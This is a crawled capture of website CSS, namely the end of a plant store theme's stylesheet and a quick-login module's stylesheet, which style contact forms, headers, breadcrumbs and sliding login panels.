    height: 80px;
    text-align: center;
    line-height: 80px;
    margin: auto;
    color: #67a840;
    border-radius: 50px;
    -moz-box-shadow: 0 0 0 2px #67a840;
    -webkit-box-shadow: 0 0 0 2px #67a840;
    -o-box-shadow: 0 0 0 2px #67a840;
    -ms-box-shadow: 0 0 0 2px #67a840;
    box-shadow: 0 0 0 2px #67a840;
    -webkit-transition: box-shadow 0.2s;
    -o-transition: box-shadow 0.2s;
    transition: box-shadow 0.2s; }
    .contact-rich .block .icon i {
      font-size: 32px; }
    .contact-rich .block .icon:after {
      content: '';
      pointer-events: none;
      position: absolute;
      width: 82px;
      height: 82px;
      top: -1px;
      left: -1px;
      padding: 0;
      z-index: 10;
      border: 1px dashed #67a840;
      visibility: hidden;
      opacity: 0;
      filter: alpha(opacity=0);
      border-radius: 50px; }
  .contact-rich .block:hover .icon {
    -moz-box-shadow: 0 0 0 4px rgba(103, 168, 64, 0);
    -webkit-box-shadow: 0 0 0 4px rgba(103, 168, 64, 0);
    -o-box-shadow: 0 0 0 4px rgba(103, 168, 64, 0);
    -ms-box-shadow: 0 0 0 4px rgba(103, 168, 64, 0);
    box-shadow: 0 0 0 4px rgba(103, 168, 64, 0); }
    .contact-rich .block:hover .icon:after {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100);
      -webkit-animation: spinAround 9s linear infinite;
      -moz-animation: spinAround 9s linear infinite;
      animation: spinAround 9s linear infinite; }

#contact .widget-gmap {
  margin-bottom: 0; }
#contact .footer-container {
  margin-top: 0; }

/*** CONTACT ***/
#contact-form-box {
  margin-bottom: 40px; }
  #contact-form-box .page-content {
    margin: 0 auto;
    padding: 0;
    border: none; }
    @media (min-width: 992px) {
      #contact-form-box .page-content {
        max-width: 80%; } }
  #contact-form-box .contact-form {
    color: #878787;
    width: 100%; }
    #contact-form-box .contact-form h3 {
      color: #414141;
      margin: 0 0 30px;
      font-weight: 400;
      font-size: 24px;
      text-align: center;
      font-family: "Poppins", sans-serif; }
      @media (min-width: 992px) {
        #contact-form-box .contact-form h3 {
          padding: 20px 0;
          border-bottom: 1px solid #e5e5e5; } }
    #contact-form-box .contact-form .form-control {
      height: 50px;
      font-size: 14px;
      padding: 8px 10px;
      background-color: #FFFFFF;
      border: 1px solid #e5e5e5;
      border-radius: 0; }
    #contact-form-box .contact-form textarea {
      min-height: 160px; }
    #contact-form-box .contact-form .form-control-label {
      padding-top: 5px; }
    #contact-form-box .contact-form .btn-default, #contact-form-box .contact-form .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin #contact-form-box .contact-form .btn-touchspin {
      background: #929090; }
    #contact-form-box .contact-form .input-group-btn > .btn {
      height: 50px;
      line-height: 50px; }
  #contact-form-box .form-footer {
    /*** check-newsletter ***/ }
    #contact-form-box .form-footer .btn {
      width: 100%;
      height: 50px; }
    #contact-form-box .form-footer > div {
      margin-top: 10px; }
      #contact-form-box .form-footer > div .form-check-label {
        padding-left: 0; }
        .rtl #contact-form-box .form-footer > div .form-check-label {
          padding-right: 0;
          padding-left: inherit; }
      #contact-form-box .form-footer > div br {
        display: none; }
      #contact-form-box .form-footer > div input {
        vertical-align: middle; }
      #contact-form-box .form-footer > div a {
        padding-left: 5px; }
        .rtl #contact-form-box .form-footer > div a {
          padding-right: 5px;
          padding-left: inherit; }

#products #main .page-header,
#pagenotfound #main .page-header {
  margin: 32px 0 48px; }
#products #main .page-content,
#pagenotfound #main .page-content {
  margin-bottom: 160px; }
#products .page-not-found,
#pagenotfound .page-not-found {
  background: white;
  padding: 35px;
  font-size: 13px;
  color: #878787;
  max-width: 570px;
  margin: 0 auto; }
  #products .page-not-found h4,
  #pagenotfound .page-not-found h4 {
    font-size: 18px;
    font-weight: 700;
    margin: 30px 0 20px; }
  #products .page-not-found > p, #products .page-not-found .close-overlay, #products .page-not-found .search-caption,
  #pagenotfound .page-not-found > p,
  #pagenotfound .page-not-found .close-overlay,
  #pagenotfound .page-not-found .search-caption {
    display: none; }
  #products .page-not-found .search-widget,
  #pagenotfound .page-not-found .search-widget {
    float: none; }
    #products .page-not-found .search-widget input,
    #pagenotfound .page-not-found .search-widget input {
      width: 100%;
      padding: 12px 50px 12px 12px; }
      .rtl #products .page-not-found .search-widget input, .rtl
      #pagenotfound .page-not-found .search-widget input {
        padding: 12px 12px 12px 50px; }

.customization-modal .modal-content {
  border-radius: 0;
  border: 1px solid #f6f6f6; }
  .customization-modal .modal-content .modal-body {
    padding-top: 0; }
    .customization-modal .modal-content .modal-body .product-customization-line {
      padding-bottom: 15px;
      padding-top: 15px;
      border-bottom: 1px solid #f6f6f6; }
      .customization-modal .modal-content .modal-body .product-customization-line .label {
        font-weight: bold;
        text-align: right; }
      .customization-modal .modal-content .modal-body .product-customization-line:last-child {
        padding-bottom: 0;
        border-bottom: 0; }

.sitemap-title {
  text-transform: capitalize; }

.sitemap {
  margin-top: 15px; }
  .sitemap h2 {
    color: #414141;
    text-transform: uppercase;
    font-size: 1.1rem;
    font-weight: 600;
    border-bottom: 1px solid #acaaa6;
    margin-left: -15px;
    width: 100%;
    height: 35px; }
  .sitemap ul {
    margin-left: -15px;
    margin-top: 20px; }
    .sitemap ul.nested {
      margin-left: 20px; }
    .sitemap ul li {
      font-size: 0.9rem;
      margin-bottom: 1rem; }

@media (max-width: 575px) {
  .sitemap {
    margin-top: 0; } }
/*** LAYOUT MODE ***/
body.layout-boxed-md {
  background: #FFFFFF; }
  body.layout-boxed-md #page {
    max-width: 960px;
    -moz-box-shadow: 0 0 5px #c1c1c1;
    -webkit-box-shadow: 0 0 5px #c1c1c1;
    -o-box-shadow: 0 0 5px #c1c1c1;
    -ms-box-shadow: 0 0 5px #c1c1c1;
    box-shadow: 0 0 5px #c1c1c1;
    margin: 0 auto;
    background: #FFFFFF; }
    body.layout-boxed-md #page .container {
      max-width: 940px; }
body.layout-boxed-lg {
  background: #FFFFFF; }
  body.layout-boxed-lg #page {
    position: relative;
    max-width: 1220px;
    -moz-box-shadow: 0 0 5px #c1c1c1;
    -webkit-box-shadow: 0 0 5px #c1c1c1;
    -o-box-shadow: 0 0 5px #c1c1c1;
    -ms-box-shadow: 0 0 5px #c1c1c1;
    box-shadow: 0 0 5px #c1c1c1;
    margin: 0 auto;
    background: #FFFFFF; }
    body.layout-boxed-lg #page .container {
      max-width: 1200px; }
  body.layout-boxed-lg #header.navbar-fixed-top {
    max-width: 1220px;
    margin: auto; }

/*** HEADER ***/
#index #header, #category #header {
  border: none; }

#header {
  border-bottom: 1px solid #e5e5e5; }
  #header.navbar-fixed-top {
    background: #FFFFFF; }
    #header.navbar-fixed-top .header-nav {
      -webkit-transition: all 0.3s ease 0s;
      -o-transition: all 0.3s ease 0s;
      transition: all 0.3s ease 0s; }
    #header.navbar-fixed-top.mini-navbar {
      background: rgba(255, 255, 255, 0.9);
      -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.5);
      -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.5);
      -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.5);
      -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.5);
      box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.5); }
      #header.navbar-fixed-top.mini-navbar #cart-block {
        padding: 20px 0 20px 15px; }
        .rtl #header.navbar-fixed-top.mini-navbar #cart-block {
          padding: 20px 15px 20px 0; }
      #header.navbar-fixed-top.mini-navbar .popup-over .popup-title {
        padding: 20px 0 20px 15px; }
        .rtl #header.navbar-fixed-top.mini-navbar .popup-over .popup-title {
          padding: 20px 15px 20px 0; }
      #header.navbar-fixed-top.mini-navbar#header #search_widget {
        padding: 20px 17px; }
      #header.navbar-fixed-top.mini-navbar .leo-megamenu .navbar-nav > li > a {
        padding: 20px 21px; }
        @media (max-width: 1199px) {
          #header.navbar-fixed-top.mini-navbar .leo-megamenu .navbar-nav > li > a {
            padding: 20px 13px; } }
      #header.navbar-fixed-top.mini-navbar .logo {
        max-width: 100px; }

.header-nav {
  font-size: 14px;
  background: #000; }
  .header-nav .container {
    background: #000;
    color: #999999; }
  .header-nav a {
    color: #999999; }
    .header-nav a:hover {
      color: #67a840; }

.header-top .container {
  background: transparent;
  color: #000000; }

.header_logo {
  padding-top: 2.5rem;
  padding-bottom: 2.5rem; }

.popover {
  font-family: inherit; }

.center-header {
  position: static !important; }

/*** WRAPPER ***/
#page {
  overflow: hidden;
  background: #FFFFFF; }

#wrapper > .container {
  margin-top: 50px; }
  @media (max-width: 767px) {
    #wrapper > .container {
      margin-top: 20px; } }
#wrapper .banner {
  margin-bottom: 24px;
  display: block; }
  #wrapper .banner img {
    -moz-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    -o-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    -ms-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15); }
  @media (max-width: 767px) {
    #wrapper .banner {
      display: none; } }

#module-leofeature-productscompare #wrapper > .container {
  padding-top: 0; }

.breadcrumb {
  background: #f4f4f4;
  margin: 0;
  position: relative;
  font-size: 14px; }
  @media (max-width: 767px) {
    .breadcrumb {
      margin-bottom: 30px; } }
  .breadcrumb[data-depth="1"] {
    display: none; }
  .breadcrumb .category-name {
    font-size: 50px;
    font-weight: 500;
    text-transform: none;
    text-align: center;
    margin-bottom: 15px;
    color: #000000; }
    @media (max-width: 767px) {
      .breadcrumb .category-name {
        font-size: 40px;
        margin-bottom: 10px;
        color: #FFFFFF; } }
    @media (max-width: 480px) {
      .breadcrumb .category-name {
        font-size: 30px; } }
  .breadcrumb > .container {
    padding: 30px 15px;
    position: relative; }
    @media (min-width: 768px) {
      .breadcrumb > .container {
        background: transparent !important; } }
    @media (max-width: 767px) {
      .breadcrumb > .container {
        background: #79a8da;
        position: static;
        display: inherit; } }
  .breadcrumb ol {
    padding-left: 0;
    margin-bottom: 0;
    color: #999999; }
    @media (max-width: 767px) {
      .breadcrumb ol {
        text-align: center;
        color: #FFFFFF; } }
  .breadcrumb li {
    display: inline;
    line-height: 25px; }
    .breadcrumb li::after {
      content: "/";
      margin: 5px;
      color: #000000; }
      @media (max-width: 767px) {
        .breadcrumb li::after {
          color: #FFFFFF; } }
    .breadcrumb li:last-child::after {
      display: none; }
    .breadcrumb li a {
      color: #000000; }
      .breadcrumb li a:hover {
        color: #67a840; }
      @media (max-width: 767px) {
        .breadcrumb li a {
          color: #FFFFFF; } }
  .breadcrumb .category-cover {
    display: none; }
  @media (min-width: 768px) {
    .breadcrumb .image-breadcrumb {
      background: url("../../assets/img/bg-breadcrumb.jpg") center; } }

/*** MAIN ***/
#main .page-header {
  margin-bottom: 25px; }
#main .page-content {
  margin-bottom: 25px; }
  #main .page-content h6 {
    margin-bottom: 18px; }
  #main .page-content #notifications {
    margin-left: -15px;
    margin-right: -15px; }
#main .page-not-found {
  margin-bottom: 200px; }

#notifications ul {
  margin-bottom: 0; }

/** authentication **/
#authentication .page-header {
  text-align: center; }

.sitemap ul.tree li {
  line-height: 20px;
  padding: 5px 0; }
  .sitemap ul.tree li a.parent-page {
    text-transform: uppercase;
    font-weight: 700; }
  .sitemap ul.tree li ul {
    padding-left: 10px; }
    .rtl .sitemap ul.tree li ul {
      padding-right: 10px;
      padding-left: inherit; }

.list-brands {
  margin: 20px 0 10px;
  background: #FFFFFF; }

.brand {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex; }
  .brand > div {
    display: inline-flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify; }

/* Back to top */
#back-top {
  text-align: center;
  position: fixed;
  cursor: pointer;
  right: 10px;
  bottom: 50px;
  z-index: 99;
  background: #67a840;
  border-radius: 50px; }
  .rtl #back-top {
    left: 10px;
    right: auto; }
  #back-top a {
    width: 30px;
    height: 30px;
    margin: 3px;
    border: 1px solid #FFFFFF;
    color: #FFFFFF;
    font-size: 14px;
    line-height: 28px;
    border-radius: 50px; }

.ui-widget-content {
  z-index: 99999 !important;
  position: fixed !important;
  max-height: 250px;
  overflow: auto; }
  @media (max-width: 600px) {
    .ui-widget-content {
      max-width: 450px !important; } }
  @media (max-width: 479px) {
    .ui-widget-content {
      right: 15px;
      width: auto !important; } }

.keep-header .ui-autocomplete {
  position: fixed !important;
  z-index: 1000; }

/*** Responsive part ***/
@media (min-width: 992px) {
  .box-header {
    position: relative;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
    .box-header > [class*="col-"] {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; }
    .box-header .left-header {
      padding-top: 18px;
      padding-bottom: 18px; }
    .box-header .center-header {
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center; }
    .box-header .right-header {
      -webkit-box-orient: horizontal;
      -moz-box-orient: horizontal;
      box-orient: horizontal;
      -webkit-box-direction: reverse;
      -moz-box-direction: reverse;
      box-direction: reverse;
      -webkit-flex-direction: row-reverse;
      -moz-flex-direction: row-reverse;
      flex-direction: row-reverse;
      -ms-flex-direction: row-reverse; }

  .headertop-flex > [class*="col-"] {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
  .headertop-flex .center-headertop {
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center; }
  .headertop-flex .right-headertop {
    -webkit-box-orient: horizontal;
    -moz-box-orient: horizontal;
    box-orient: horizontal;
    -webkit-box-direction: reverse;
    -moz-box-direction: reverse;
    box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -ms-flex-direction: row-reverse; } }
@media (max-width: 1199px) {
  .center-header {
    padding: 0;
    position: static !important; } }
@media (max-width: 991px) {
  .container {
    width: 100%; }

  .sub-menu {
    left: 0;
    min-width: 100%; }

  #blockcart-modal .product-image {
    width: 100%;
    display: block;
    max-width: 250px;
    margin: 0 auto 15px; }

  #blockcart-modal .cart-content {
    padding-left: 0; }
    .rtl #blockcart-modal .cart-content {
      padding-right: 0;
      padding-left: inherit; }

  #blockcart-modal .product-name,
  #product-availability {
    margin-top: 10px; }

  #search_filters .facet .facet-label {
    text-align: left; }

  .block-category .category-cover {
    position: relative;
    text-align: center; }

  .block-category {
    padding-bottom: 0; }

  .left-header {
    text-align: center;
    margin: 15px 0; } }
@media (max-width: 767px) {
  #checkout-cart-summary {
    float: none;
    width: 100%;
    margin-top: 1rem; }

  section.checkout-step {
    width: 100%; }

  .default-input {
    min-width: 100%; }

  label {
    clear: both; }

  .menu,
  .dropdown-item {
    padding-left: 0; } }

/*# sourceMappingURL=theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/leoquicklogin/views/css/front.css
body_size: 3449
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*******************DONGND CSS FOR QUICKLOGIN FORM BEGIN*****************************/
@keyframes "cssload-spin" {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes "cssload-spin" {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes "cssload-spin" {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes "cssload-spin" {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes "cssload-spin" {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
/*******************DONGND CSS FOR QUICKLOGIN FORM END*****************************/
/*******************DONGND CSS FOR QUICKLOGIN MODAL BEGIN*****************************/
/*******************DONGND CSS FOR QUICKLOGIN MODAL END*****************************/
/*******************DONGND CSS FOR QUICKLOGIN SLIDEBAR BEGIN*****************************/
/*******************DONGND CSS FOR QUICKLOGIN SLIDEBAR END*****************************/
.leo-dropdown-wrapper {
  visibility: hidden;
  border: none;
  padding: 20px 20px 0 20px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.dropdown .leo-dropdown-wrapper {
  margin-top: 50px;
  right: 0;
  left: auto; }

.rtl .dropdown .leo-dropdown-wrapper {
  right: auto;
  left: 0; }

.dropdown.open .leo-dropdown-wrapper {
  display: block;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }

.dropup .leo-dropdown-wrapper {
  margin-bottom: 50px; }

.dropdown.open .leo-dropdown-wrapper {
  visibility: visible;
  margin-top: 10px;
  opacity: 1;
  filter: alpha(opacity=100); }

.dropup.open .leo-dropdown-wrapper {
  visibility: visible;
  margin-bottom: 10px;
  opacity: 1;
  filter: alpha(opacity=100); }

.leo-form {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leo-quicklogin-form {
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leo-quicklogin-form.html {
  max-width: 100%; }

.lql-form-bt .leoquicklogin-icon {
  margin: 0; }

.leo-form.leo-form-inactive {
  position: absolute;
  visibility: hidden;
  top: 0;
  opacity: 0;
  filter: alpha(opacity=0); }

.leo-login-form.leo-form-inactive {
  right: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.leo-register-form.leo-form-inactive {
  left: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.leo-form.full-width {
  width: 100%; }

.leo-form.full-width .lql-callregister {
  display: block; }

.leo-form.full-width .lql-calllogin {
  display: block; }

.leo-resetpass-form {
  display: none; }

.lql-callregister {
  display: none; }

.lql-calllogin {
  display: none; }

.leoquicklogin-loading {
  display: none; }

.leoquicklogin-icon {
  display: none; }

.leoquicklogin-cssload-speeding-wheel {
  width: 24px;
  height: 24px;
  margin: 0 auto;
  border: 2px solid #fff;
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  -webkit-animation: cssload-spin 800ms infinite linear;
  -moz-animation: cssload-spin 800ms infinite linear;
  animation: cssload-spin 800ms infinite linear; }

.lql-form-content input {
  border: 1px solid transparent; }

.lql-form-content .leo-has-error input {
  border-color: red; }

.lql-form-mesg {
  display: none;
  margin: 0; }

.lql-form-mesg label {
  text-align: left; }

.full-width .leo-login-title .title-both {
  display: none; }

.full-width .leo-login-title .title-only {
  display: block; }

.leo-login-title .title-only {
  display: none; }

.leo-login-title .title-both {
  display: block; }

body.leoquicklogin-active-slidebar {
  /* overflow: hidden;
  padding-right: 17px; */ }

.leoquicklogin-mask {
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  overflow: hidden;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.8);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.leoquicklogin-mask.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leoquicklogin-slidebar-wrapper {
  margin: 0 auto;
  padding: 0 15px;
  position: relative;
  background: #FFFFFF;
  width: 100%; }

.leoquicklogin-slidebar {
  z-index: 9999;
  position: fixed;
  padding: 0 15px;
  visibility: hidden;
  display: none;
  width: 400px;
  margin: auto;
  padding: 0px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

@media (max-width: 480px) {
  .leoquicklogin-slidebar {
    width: auto;
    margin: 20px 10px; } }
.leoquicklogin-slidebar .leoquicklogin-slidebar-top,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom {
  position: absolute;
  top: 13px;
  z-index: 9;
  margin: 0; }

.leoquicklogin-slidebar .leoquicklogin-slidebar-top button,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button {
  background-color: transparent;
  background: url(../../../../assets/img/modules/leoquicklogin/img/close.png);
  background-position: 0 0;
  padding: 0px;
  display: block;
  border: none;
  height: 30px;
  width: 30px;
  cursor: pointer;
  font-size: 0px;
  color: transparent;
  z-index: 99;
  outline: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  border-radius: 0px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }

.leoquicklogin-slidebar .leoquicklogin-slidebar-top button:hover, .leoquicklogin-slidebar .leoquicklogin-slidebar-top button:focus,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button:hover,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button:focus {
  background-position: 0 -30px; }

.leoquicklogin-slidebar .leoquicklogin-slidebar-top button span,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button span {
  display: none; }

.leoquicklogin-slidebar.slidebar_left {
  display: block;
  height: 100%;
  top: 0;
  left: 0;
  margin: 0px;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-top {
  display: block;
  right: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-top {
  left: 15px;
  right: auto; }

.leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-wrapper {
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto; }

.leoquicklogin-slidebar.push_slidebar_left {
  display: block;
  height: 100%;
  top: 0;
  left: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.leoquicklogin-slidebar.push_slidebar_left .leoquicklogin-slidebar-top {
  display: block; }

.leoquicklogin-slidebar.slidebar_right {
  display: block;
  height: 100%;
  top: 0;
  right: 0;
  margin: 0px;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-top {
  display: block;
  left: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-top {
  right: 15px;
  left: auto; }

.leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-wrapper {
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto; }

.leoquicklogin-slidebar.slidebar_right .leo-login-title,
.leoquicklogin-slidebar.slidebar_right .leo-register-title {
  text-align: right;
  padding: 8px 15px 8px 55px; }

.rtl .leoquicklogin-slidebar.slidebar_right .leo-login-title, .rtl
.leoquicklogin-slidebar.slidebar_right .leo-register-title {
  text-align: left; }

.rtl .leoquicklogin-slidebar.slidebar_right .leo-login-title, .rtl
.leoquicklogin-slidebar.slidebar_right .leo-register-title {
  padding: 8px 55px 8px 15px; }

.leoquicklogin-slidebar.push_slidebar_right {
  display: block;
  height: 100%;
  top: 0;
  right: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.leoquicklogin-slidebar.push_slidebar_right .leoquicklogin-slidebar-top {
  display: block; }

.leoquicklogin-slidebar.slidebar_left.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -moz-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -webkit-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -o-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -ms-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17); }

.leoquicklogin-slidebar.push_slidebar_left.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.leoquicklogin-slidebar.slidebar_right.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -moz-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -webkit-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -o-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -ms-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17); }

.leoquicklogin-slidebar.push_slidebar_right.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.leoquicklogin-slidebar.slidebar_top {
  display: block;
  top: 0;
  left: 50%;
  max-height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transform: translate(-50%, -200%);
  -moz-transform: translate(-50%, -200%);
  -ms-transform: translate(-50%, -200%);
  -o-transform: translate(-50%, -200%);
  transform: translate(-50%, -200%); }

.leoquicklogin-slidebar.slidebar_top .leoquicklogin-slidebar-bottom {
  display: block;
  right: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_top .leoquicklogin-slidebar-bottom {
  left: 15px;
  right: auto; }

.leoquicklogin-slidebar.push_slidebar_top {
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%); }

.leoquicklogin-slidebar.push_slidebar_top .leoquicklogin-slidebar-bottom {
  display: block; }

.leoquicklogin-slidebar.slidebar_bottom {
  display: block;
  bottom: 0;
  left: 50%;
  max-height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transform: translate(-50%, 200%);
  -moz-transform: translate(-50%, 200%);
  -ms-transform: translate(-50%, 200%);
  -o-transform: translate(-50%, 200%);
  transform: translate(-50%, 200%); }

.leoquicklogin-slidebar.slidebar_bottom .leoquicklogin-slidebar-top {
  display: block;
  right: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_bottom .leoquicklogin-slidebar-top {
  left: 15px;
  right: auto; }

.leoquicklogin-slidebar.push_slidebar_bottom {
  display: block;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transform: translateY(200%);
  -moz-transform: translateY(200%);
  -ms-transform: translateY(200%);
  -o-transform: translateY(200%);
  transform: translateY(200%); }

.leoquicklogin-slidebar.push_slidebar_bottom .leoquicklogin-slidebar-top {
  display: block; }

.leoquicklogin-slidebar.slidebar_top.active {
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }

.leoquicklogin-slidebar.push_slidebar_top.active {
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.leoquicklogin-slidebar.slidebar_bottom.active {
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }

